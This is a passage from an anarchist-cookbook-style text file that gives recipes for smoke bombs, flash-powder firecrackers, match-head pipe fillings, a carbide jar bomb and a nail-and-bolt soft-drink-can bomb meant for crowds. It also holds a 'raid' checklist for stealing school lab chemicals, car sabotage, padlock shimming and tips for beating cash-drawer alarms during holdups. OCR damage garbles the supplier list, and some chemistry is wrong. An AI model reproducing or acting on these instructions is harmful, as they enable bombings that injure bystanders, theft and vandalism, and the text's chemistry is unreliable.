We used homemade and commercial black powder, and slow smokeless shotgun powder in this thing. After hundreds of shots we cut it up and there was no evidence of cracks or swelling of the inner pipe.## **212.Smoke Bombs by Exodus**

One type of pyrotechnic device that might be employed by a terrorist in many way would be a smoke bomb. Such a device could conceal the getaway route, or cause a diversion, or simply provide cover. Such a device, were it to produce enough smoke that smelled bad enough, could force the evacuation of a building, for example. Smoke bombs are not difficult to make. Although the military smoke bombs employ powdered white phosphorus or titanium compounds, such materials are usually unavailable to even the most well-equipped terrorist. Instead, he/she would have to make the smoke bomb for themselves.

Most homemade smoke bombs usually employ some type of base powder, such as black powder or pyrodex, to support combustion. The base material will burn well, and provide heat to cause the other materials in the device to burn, but not completely or cleanly. Table sugar, mixed with sulfur and a base material, produces large amounts of smoke. Sawdust, especially if it has a small amount of oil in it, and a base powder works well also. Other excellent smoke ingredients are small pieces of rubber, finely ground plastics, and many chemical mixtures. The material in road flares can be mixed with sugar and sulfur and a base powder produces much smoke. Most of the fuel-oxidizer mixtures, if the ratio is not correct, produce much smoke when added to a base powder. The list of possibilities goes on and on. The trick to a successful smoke bomb also lies in the container used. A plastic cylinder works well, and contributes to the smoke produced. The hole in the smoke bomb where the fuse enters must be large enough to allow the material to burn without causing an explosion. This is another plus for plastic containers, since they will melt and burn when the smoke material ignites, producing an opening large enough to prevent an explosion.

## *---SIMPLE SMOKE---*

The following reaction should produce a fair amount of smoke. Since this reaction is not all that dangerous you can use larger amounts if necessary

- 6 pt. ZINC POWDER
- 1 pt. SULFUR POWDER

Insert a red hot wire into the pile, step back.

#### *---COLORED FLAMES---*

Colored flames can often be used as a signaling device for terrorists. By putting a ball of colored flame material in a rocket; the rocket, when the ejection charge fires, will send out a burning colored ball. The materials that produce the different colors of flames appear below.

| <b>COLOR</b> | <b>MATERIAL</b>         | <b>USED IN</b>          |
|--------------|-------------------------|-------------------------|
| Red          | <b>Strontium Salts</b>  | Road Flares             |
|              | [Strontium Nitrate]     | <b>Red Sparklers</b>    |
| Green        | <b>Barium Salts</b>     | <b>Green Sparklers</b>  |
|              | [Barium Nitrate]        |                         |
| Yellow       | Sodium Salts            | <b>Gold Sparklers</b>   |
|              | [Sodium Nitrate]        |                         |
| Blue         | <b>Powdered Copper</b>  | <b>Blue Sparklers</b>   |
|              |                         | Old Pennies             |
| White        | Powdered Magnesium -or- | Firestarters            |
|              | Aluminum                | Aluminum Foil           |
| Purple       | Potassium Permanganate  | <b>Purple Fountains</b> |
|              |                         | <b>Treating Sewage</b>  |
|              |                         |                         |

#### **213.Firecrackers by Exodus**

A simple firecracker can be made from cardboard tubing and epoxy. The instructions are below:

1.Cut a small piece of cardboard tubing from the tube you are using. "Small" means anything less than 4 times the diameter of the tube.

2.Set the section of tubing down on a piece of wax paper, and fill it with epoxy and the drying agent to a height of 3/4 the diameter of the tubing. Allow the epoxy to dry to maximum hardness, as specified on the package.

3.When it is dry, put a small hole in the middle of the tube, and insert a desired length of fuse.

4.Fill the tube with any type of flame-sensitive explosive. Flash powder, pyrodex, black powder, potassium picrate, lead azide, nitrocellulose, or any of the fast burning fuel-oxidizer mixtures will do nicely. Fill the tube almost to the top.

5.Pack the explosive tightly in the tube with a wad of tissue paper and a pencil or other suitable ramrod. Be sure to leave enough space for more epoxy.

6.Fill the remainder of the tube with the epoxy and hardener, and allow it to dry.

7.For those who wish to make spectacular firecrackers, always use flash powder, mixed with a small amount of other material for colors. By crushing the material on a sparkler, and adding it to the flash powder, the explosion will be the same color as the sparkler. By adding small chunks of sparkler material, the device will throw out colored burning sparks, of the same color as the sparkler. By adding powdered iron,orange sparks will be produced. White sparks can be produced from magnesium shavings, or from small, LIGHTLY crumpled balls of aluminum foil.

Example: Suppose I wish to make a firecracker that will explode with a red flash, and throw out white sparks.

First, I would take a road flare, and finely powder the material inside it. Or, I could take a red sparkler, and finely powder it.

Then, I would mix a small amount of this material with the flash powder. NOTE: FLASH POWDER MAY REACT WITH SOME MATERIALS THAT IT IS MIXED WITH, AND EXPLODE SPONTANEOUSLY! I would mix it in a ratio of 9 parts flash powder to 1 part of flare or sparkler material, and add about 15 small balls of aluminum foil I would store the material in a plastic bag overnight outside of the house, to make sure that the stuff doesn't react. Then, in the morning, I would test a small amount of it, and if it was satisfactory, I would put it in the firecracker.

8.If this type of firecracker is mounted on a rocket engine, professional to semi-professional displays can be produced.

#### *---SKYROCKETS---*

An impressive home made skyrocket can easily be made in the home from model rocket engines. Estes engines are recommended.

1.Buy an Estes Model Rocket Engine of the desired size, remembering that the power doubles with each letter.

2.Either buy a section of body tube for model rockets that exactly fits the engine, or make a tube from several thicknesses of paper and glue.

3.Scrape out the clay backing on the back of the engine, so that the powder is exposed. Glue the tube to the engine, so that the tube covers at least half the engine. Pour a small charge of flash powder in the tube, about « an inch.

4.By adding materials as detailed in the section on firecrackers, various types of effects can be produced.

5.By putting Jumping Jacks or bottle rockets without the stick in the tube, spectacular displays with moving fireballs or MRV's can be produced. 6.Finally, by mounting many home made firecrackers on the tube with the fuses in the tube, multiple colored bursts can be made.

## *---ROMAN CANDLES---*

Roman candles are impressive to watch. They are relatively difficult to make, compared to the other types of home-made fireworks, but they are well worth the trouble.

1.Buy a « inch thick model rocket body tube, and reinforce it with several layers of paper and/or masking tape. This must be done to prevent the tube from exploding. Cut the tube into about 10 inch lengths.

2.Put the tube on a sheet of wax paper, and seal one end with epoxy and the drying agent. About « of an inch is sufficient.

3.Put a hole in the tube just above the bottom layer of epoxy, and insert a desired length of water proof fuse. Make sure that the fuse fits tightly.

4.Pour about 1 inch of pyrodex or gunpowder down the open end of the tube.

- 5.Make a ball by powdering about two 6 inch sparklers of the desired color. Mix this powder with a small amount of flash powder and a small amount of pyrodex, to have a final ratio (by volume) of 60% sparkler material / 20% flash powder / 20% pyrodex. After mixing the powders well, add water, one drop at a time, and mixing continuously, until a damp paste is formed.
- This paste should be moldable by hand, and should retain its shape when left alone. Make a ball out of the paste that just fits into the tube. Allow the ball to dry.
- 6.When it is dry, drop the ball down the tube. It should slide down fairly easily. Put a small wad of tissue paper in the tube, and pack it gently against the ball with a pencil.
- 7.When ready to use, put the candle in a hole in the ground, pointed in a safe direction, light the fuse, and run. If the device works, a colored fireball should shoot out of the tube to a height of about 30 feet. This height can be increased by adding a slightly larger powder charge in step 4, or by using a slightly longer tube.

8.If the ball does not ignite, add slightly more pyrodex in step 5.

9.The balls made for roman candles also function very well in rockets, producing an effect of falling colored fireballs.

## **214. Suppliers II by Exodus**

Most, if not all, of the information in this publication can be obtained through a public or university library. There are also many publications that are put out by people who want to make money by telling other people how to make explosives at home. Adds for such appear frequently in paramilitary magazines and newspapers. This list is presented to show the large number of places that information and materials can be purchased from. It also includes fireworks companies and the like.

## **COMPANY NAME AND ADDRESS WHAT COMPANY SELLS**

FULL AUTO CO. INC. THE REGISTER SECTION OF THE RECIPES PO BOX 1881 PO BOX 1881 MURFREESBORO, TN 37133

UNLIMITED CHEMICALS AND FUSEPO BOX 1378-SN HERMISTON, OR 97838

AMERICAN FIREWORKS NEWS FIREWORKS NEWS FIREWORKS NEWS MAGAZINE WITH SR BOX 30 SOURCES AND TECHNIQUES DINGMAN'S FERRY, PA 18328

125 RUNNELS STREET AIR RIFLES PO BOX 226 PORT HURON, MI 48060

CROSSMAN AIR GUNS AIR GUNS PO BOX 22927 ROCHESTER, NY 14692

PO BOX 146 BOOKS & FORMULAS WILLOW GROVE, PA 19090

PO BOX 10585 YAKIMA, WA 98909

EXECUTIVE PROTECTION PRODUCTS INC TEAR GAS GRENADES, 316 CALIFORNIA AVE PROTECTION DEVICES RENO, NV 89509

PO BOX 1451 JANESVILLE, WI 53547

NEW ENGLAND FIREWORKS CO INC CLASS "C" FIREWORKS PO BOX 3504 STAMFORD, CT 06095

PO BOX 581 EDGEMONT, PA 19028

STONINGTON FIREWORKS INC CLASS "C" AND "B" FIREWORKS 4010 NEW WILSEY BAY U.25 ROAD RAPID RIVER, MI 49878

PO BOX 11 (GOOD PRICES!) ROCHESTER, IN 46975

*BOOKS* THE ANARCHIST COOKBOOK<br>
THE IMPROVISED MUNITIONS MANUAL
(formulas work, but put maker at risk) THE IMPROVISED MUNITIONS MANUAL

*MILITARY EXPLOSIVES*

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, it's in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

**215.Checklist for Raids on Labs by Exodus**

In the end, the serious terrorist would probably realize that if he/she wishes to make a truly useful explosive, he or she will have to steal the chemicals to make the explosive from a lab. A list of such chemicals in order of priority would probably resemble the following:

*LIQUIDS SOLIDS*

BARNETT INTERNATIONAL INC. **BOWS, CROSSBOWS, ARCHERY MATERIALS** 

R. ALLEN **PROFESSIONAL FIREWORKS CONSTRUCTION** 

MJ DISTRIBUTING FIREWORKS FORMULAS

BADGER FIREWORKS CO. INC CLASS "B" AND "C" FIREWORKS

RAINBOW TRAIL **Example 20** CLASS "C" FIREWORKS

WINDY CITY FIREWORKS INC CLASS "C" AND "B" FIREWORKS|       | Nitric Acid       | Potassium Perchlorate          |  |
|-------|-------------------|--------------------------------|--|
|       | Sulfuric Acid     | Potassium Chlorate             |  |
|       | 95% Ethanol       | Picric Acid (usually a powder) |  |
|       | Toluene           | Ammonium Nitrate               |  |
|       | Perchloric Acid   | Powdered Magnesium             |  |
|       | Hydrochloric Acid | Powdered Aluminum              |  |
|       |                   | Potassium Permanganate         |  |
| GASES |                   | Sulfur (flowers of)            |  |
|       | Hydrogen          | Mercury                        |  |
|       | Oxygen            | Potassium Nitrate              |  |
|       | Chlorine          | Potassium Hydroxide            |  |
|       | Carbon Dioxide    | Phosphorus                     |  |
|       |                   | Sodium Azide                   |  |
|       |                   | <b>Lead Acetate</b>            |  |
|       |                   | <b>Barium Nitrate</b>          |  |

Print this sheet out and carry it with you! Memorize it, anything. It is INVALUABLE. All of these chemicals should be carried in your school lab. Happy hunting. :)

#### **216.Misc Anarchy by Exodus**

Tennis ball cannons and other information from the Usenet. The Usenet is a worldwide network of 15,000 machines and over 500,000 people-And growing!

At this time (twelve years ago) most soft drink cans were rolled tin rather than the molded aluminum. We would cut the tops and bottoms off of a bunch of them and tape them together with duct tape, forming a tube of two feet or more.

At the end we would tape a can with the bottom intact, more holes punched (with a can opener) around the top, and a small hole in the side at the base. We then fastened this contraption to a tripod so we could aim it reliably. Any object that came somewhat close to filling the tube was then placed therein.

In the shop, we used the clock as a target and an empty plastic solder spool as ammunition, with tape over the ends of the center hole and sometimes filled with washers for weight. When taken to parties or picnics, we would use whatever was handy. Hot dog rolls or napkins filled with potato chips provided spectacular entertainment.

Once loaded, a small amount of lighter fluid was poured into the hole in the side of the end can and allowed to vaporize for a few moments. The "fire control technician" would announce "Fire in the Hole" and ignite it.

BOOM! Whoosh! The clock never worked after that!

Our version of the potato chip cannon, originally designed around the Pringles potato chip can, was built similarly. Ours used coke cans, six with the top and bottom removed, and the seventh had Bottle opener holes all around one end, the top of this can was covered with a grid or piece of wire screening to keep the tennis ball from falling all the way to the bottom. This was spiral wrapped with at least two rolls of duct tape.

A wooden shoulder rest and forward hand grip was taped to the tube. For ignition we used lantern batteries to a model-t coil, actuated by a push button on the hand grip. A fresh wilson tennis ball was stuffed all the way back to the grid, and a drop or two of lighter fluid was dropped in one of two holes in the end. The ignition wire was poked through the other hole.

We would then lie in ambush, waiting for something to move. When fired with the proper air/fuel mixture, a satisfying thoomp! At maximum range the ball would travel about 100 yards with a 45ø launch angle. Closer up the ball would leave a welt on an warring opponent. When launched at a moving car the thud as it hit the door would generally rattle anyone inside. Luckily we never completed the one that shot golf balls.

*More Fun Stuff for Terrorists*

*Carbide Bomb*

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store.

Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches.

Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!#### *Auto Exhaust Flame Thrower*

For this one, all you need is a car, a sparkplug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tailpipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!

#### *Balloons*

Balloons are fun to play with in chem lab, fill them with the gas that you get out of the taps on the lab desks, then tie up the balloon tight, and drop it out the window to the burnouts below, you know, the ones that are always smoking, they love to pop balloons with lit cigarette.... get the picture? Good.

# **217.Combo Locks II by Exodus**

First of all, let me tell you about the set-up of a lock. When the lock is locked, there is a curved piece of metal wedged inside the little notch on the horseshoe shaped bar (known as the shackle) that is pushed in to the lock when you lock it.

To free this wedge, you usually have to turn the lock to the desired combination and the pressure on the wedge is released therefore letting the lock open. I will now tell you how to make a pick so you can open a lock without having to waste all that time turning the combination (this also helps when you don't know the combination to begin with).

To bypass this hassle, simply take a thinned hairpin (file it down) or a opened out piece of a collapsing antenna (the inside diameter of the curved piece of metal should be the same as the diameter of the shackle- if the metal is too thick, use fine sandpaper to thin it down.

Once you have your hair pin (make sure it's metal), take the ridged side and break it off right before it starts to make a U-turn onto the straight side. The curved part can now be used as a handle. Now, using a file, file down the other end until it is fairly thin. You should do this to many hairpins and file them so they are of different thicknesses so you can jimmy various locks.

Look at a lock to see which side the lock opens from. If you can't tell, you will just have to try both sides. When ya find out what side it opens from, take the lock pick and stick the filed end into the inside of the horseshoe-shaped bar on whichever side the lock opens from.

Now, put pressure on the handle of the lock pick (pushing down, into the crack) and pull the lock up and down. The lock will then open because the pick separated the wedge and the notch allowing it to open.

Also, this technique works best on American locks. I have never picked a Master lock before because of the shape a pressure of the wedge but if anyone does it, let me know how long it took. Also, the Master lock casing is very tight so ya can't get the shim in.

#### **218.Misc Anarchy II by Ragner Rocker**

Many of you out there probably have fantasies of revenge against teachers, principals and other people who are just assholes. Depending on your level of hatred of this person I would advise that you do some of these following experiments:

- 1.Pouring dishsoap into the gas tank of your enemy many of you already know that gasoline + dishsoap (e.g. joy, palmolive, etc.) form a mixture called napalm. Now napalm is a jelly-like substance used in bombs, flame -throwers, etc. Now you can only guess what this mixture would do to someone's fuel line!!!!
- 2.Spreading dirty motor oil/castor oil on someone's exhaust pipe when the exhaust pipe heats up (and it will!!) the motor oil or castor oil on the pipe will cause thick, disgusting smoke to ooze forth from the back of that car. Who knows maybe he/she might be pulled over and given a ticket!!

#### 3.Light Bulb Bomb

4.Simple smoke/stink bomb - you can purchase sulfur at a drugstore under the name flowers of sulfur. Now when sulfur burns it will give off a very strong odor and plenty of smoke. Now all you need is a fuse from a firecracker, a tin can, and the sulfur. Fill the can with sulfur (pack very lightly), put aluminum foil over the top of the can, poke a small hole into the foil, insert the wick, and light it and get out of the room if you value your lungs. You can find many uses for this or at least I hope so.

#### *FUN WITH ALARMS*

A fact I forgot to mention in my previous alarm articles is that one can also use polyurethane foam in a can to silence horns and bells. You can purchase this at any hardware store as insulation. It is easy to handle and dries faster.

Many people that travel carry a pocket alarm with them. This alarm is a small device that is hung around the door knob, and when someone touches the knob his body capacitance sets off the alarm. These nasty nuisances can be found by walking down the halls of a hotel andtouching all the door knobs very quickly. if you happen to chance upon one, attach a 3' length of wire or other metal object to the knob. This will cause the sleeping business pig inside to think someone is breaking in and call room service for help. All sorts of fun and games will ensue.

Some high-security installations use keypads just like touch-tone pads (a registered trade mark of bell systems) to open locks or disarm alarms. Most use three or four digits. To figure out the code, wipe the key-pad free from all fingerprints by using a rag soaked in rubbing alcohol. After the keypad has been used just apply finger print dust and all four digits will be marked. now all you have to do is figure out the order. If you want to have some fun with a keypad, try pressing the \* and # at the same time. Many units use this as a panic button. This will bring the owner and the cops running and ever-one will have a good time. Never try to remove these panels from the wall, as they have built-in tamper switches.

On the subject of holdups, most places (including supermarkets, liquor stores, etc.) have what is known as a money clip. These little nasties are placed at the bottom of a money drawer and when the last few bills are with-drawn a switch closes and sets the alarm off. That's why when you make your withdrawal it's best to help yourself so you can check for these little nasties. If you find them, merely insert ones underneath the pile of twenties, and then pull out the twenties, leaving the one-dollar bill behind to prevent the circuit from closing.

# *SOFT DRINK CAN BOMB AN ARTICLE FROM THE BOOK: THE POOR MAN'S JAMES BOND BY KURT SAXON*

This is an anti-personnel bomb meant for milling crowds. The bottom of a soft drink can is half cut out and bent back. A giant firecracker or other explosive is put in and surrounded with nuts and bolts or rocks. The fuse is then armed with a chemical delay in a plastic drinking straw.

After first making sure there are no children nearby, the acid or glycerine is put into the straw and the can is set down by a tree or wall where it will not be knocked over. The delay should give you three to five minutes. It will then have a shattering effect on passersby.

It is hardly likely that anyone would pick up and drink from someone else's soft drink can. but if such a crude person should try to drink from your bomb he would break a nasty habit fast!

```
 ! !
 \blacksquare ! ! <-CHEMICAL INGITER
 ---- ----
 ! !1! !
 ! ===== !
 !* ! ! "!
 ! ! ! !
!!!!<- BIG FIRECRACKER
 ! ! !% !
 ! ==== !
1 1
 ! # !
 ! --- !
! ! ! \leq NUTS & BOLTS
 ! / !
1. 1
 ---------
```
*Pyro Book II by Capt Hack and Grey Wolf*

TIME DELAYED CHEMICAL FUSE 1.Put 1 teaspoon full of potassium permanganate in a tin can. 2.Add a few drops of glycerine. 3.Wait 3-4 min. 4.Get the hell out. The stuff will smoke, then burst into flames.

Potassium permanganate stains like iodine but worse [it's purple]. The reaction will spatter a bit so it can be messy and it doesn't matter if the amounts are uneven [i.e. 1 part to 3 parts]

## EXPLOSIVES AND INCENDIARIES by THE RESEARCHER

## INTRODUCTION:

The trouble with text books on chemistry and explosives is the attitude with which they are written. They don't say, "Now I know you would like to blow holy hell out of something just for the fun of it so here is how to whip up something in your kitchen to do it". They tell you how Dupont does it or how the ancient Chinese did it but not how you can do it with the resources and materials available to you.Even army manuals on field expedient explosives are almost useless because they are just outlines written with the understanding that an instructor is going to fill in the blanks. It is a fun game to search out the materials that can be put together to make something go "boom". You can find what you need in grocery stores, hardware stores, and farm supplies. An interesting point to remember is that it is much easier to make a big e explosion than a small one. It is very difficult for a home experimenter to make a firecracker, but a bomb capable of blowing the walls out of a building is easy.

### HOW TO MAKE ROCKET FUEL

This is easy to make and fun to play with. Mix equal parts by volume Potassium or Sodium Nitrate and granulated sugar. Pour a big spoonful of this into a pile. Stick a piece of blackmatch fuse into it; light; and step back. This is also a very hot incendiary. A little imagination will suggest a lot of experiments for this.

### ANOTHER ROCKET FUEL

Mix equal parts by volume of zinc dust and sulfur. Watch out if you experiment with this. It goes off in a sudden flash. It is not a powerful explosive, but is violent stuff even when not confined because of its fast burning rate.

As I continue from this point some of the ingredients are going to be harder to get without going through a chemical supply. I try to avoid this. I happen to know that B. Prieser Scientific (local to my area) has been instructed by the police to send them the names of anyone buying chemicals in certain combinations. For example, if a person were to buy Sulfuric acid, Nitric acid and Toluene (the makings for TNT) in one order the police would be notified. I will do the best I can to tell you how to make the things you need from commonly available materials, but I don't want to leave out something really good because you might have to scrounge for an ingredient. I am guessing you would prefer it that way.

## HOW TO MAKE AN EXPLOSIVE FROM COMMON MATCHES

Pinch the head near the bottom with a pair of wire cutters to break it up; then use the edges of the cutters to scrape off the loose material. It gets easy with practice. You can do this while watching TV and collect enough for a bomb without dying of boredom.

Once you have a good batch of it, you can load it into a pipe instead of black powder. Be careful not to get any in the threads, and wipe off any that gets on the end of the pipe. Never try to use this stuff for rocket fuel. A science teacher was killed that way.

Just for fun while I'm on the subject of matches, did you know that you can strike a safety match on a window pane? Hold a paper match between your thumb and first finger. With your second finger, press the head firmly against a large window. Very quickly, rub the match down the pane about 2 feet while maintaining the pressure. The friction will generate enough heat to light the match.

Another fun trick is the match rocket. Tightly wrap the top half of a paper match with foil. Set it in the top of a pop bottle at a 45 øangle. Hold a lighted match under the head until it ignites. If you got it right, the match will zip up and hit the ceiling.

